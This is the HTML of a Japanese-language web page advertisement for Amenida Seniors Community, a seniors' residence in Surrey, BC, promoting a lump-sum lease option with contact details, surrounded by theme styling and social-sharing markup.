        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F06%2F01%2Famenida-seniors-community%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%82%A2%E3%83%A1%E3%83%8B%E3%83%80%E3%83%BB%E3%82%B7%E3%83%8B%E3%82%A2%E3%83%BB%E3%82%B3%E3%83%9F%E3%83%A5%E3%83%8B%E3%83%86%E3%82%A3&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F06%2F01%2Famenida-seniors-community%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2022/06/01/amenida-seniors-community/&title=%E3%82%A2%E3%83%A1%E3%83%8B%E3%83%80%E3%83%BB%E3%82%B7%E3%83%8B%E3%82%A2%E3%83%BB%E3%82%B3%E3%83%9F%E3%83%A5%E3%83%8B%E3%83%86%E3%82%A3" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=アメニダ・シニア・コミュニティ&body=https://www.japancanadatoday.ca/2022/06/01/amenida-seniors-community/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E3%82%A2%E3%83%A1%E3%83%8B%E3%83%80%E3%83%BB%E3%82%B7%E3%83%8B%E3%82%A2%E3%83%BB%E3%82%B3%E3%83%9F%E3%83%A5%E3%83%8B%E3%83%86%E3%82%A3%0D%0Ahttps://www.japancanadatoday.ca/2022/06/01/amenida-seniors-community/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            
<h2 class="wp-block-heading"><strong>アメニダ・シニア・コミュニティからのお知らせです</strong></h2>



<p><strong>今、一時金リースオプションを提供しています<br>毎月最大900ドルの節約と返金保証</strong></p>



<p>場所:<br>ブリティッシュ・コロンビア州サレー<br>13855 68<sup>th</sup>アベニュー<br>V3W 2G9<br>TEL：604-597-9333</p>



<p><a href="http://homecareliving.ca" target="_blank" rel="noreferrer noopener">homecareliving.ca</a>にアクセスして、アメニダであなたの人生を最高の年にする方法をご覧ください。</p>



<p>連絡先:</p>



<p>Surrey<br>604-597-9333<br><a href="mailto:info@amenidaseniorliving.ca">info@amenidaseniorliving.ca</a></p>



<p>Calgary<br>403-287-2700<br><a href="mailto:calgary@amenidaseniorliving.ca">calgary@amenidaseniorliving.ca</a></p>



<p>フェイスブック＆インスタグラム：@amenidaseniors</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="791" height="1024" src="https://www.japancanadatoday.ca/wp-content/uploads/2022/05/Amenida_2022_Lump-sum-Lease_Poster-8.5x11-Japanese_900x1200-791x1024.jpg" alt="" class="wp-image-29799" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2022/05/Amenida_2022_Lump-sum-Lease_Poster-8.5x11-Japanese_900x1200-791x1024.jpg 791w, https://www.japancanadatoday.ca/wp-content/uploads/2022/05/Amenida_2022_Lump-sum-Lease_Poster-8.5x11-Japanese_900x1200-232x300.jpg 232w, https://www.japancanadatoday.ca/wp-content/uploads/2022/05/Amenida_2022_Lump-sum-Lease_Poster-8.5x11-Japanese_900x1200-768x994.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2022/05/Amenida_2022_Lump-sum-Lease_Poster-8.5x11-Japanese_900x1200.jpg 927w" sizes="(max-width: 791px) 100vw, 791px" /></figure></div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/senior/">シニア</a></li><li><a href="https://www.japancanadatoday.ca/tag/health/">健康</a></li></ul>            </div>

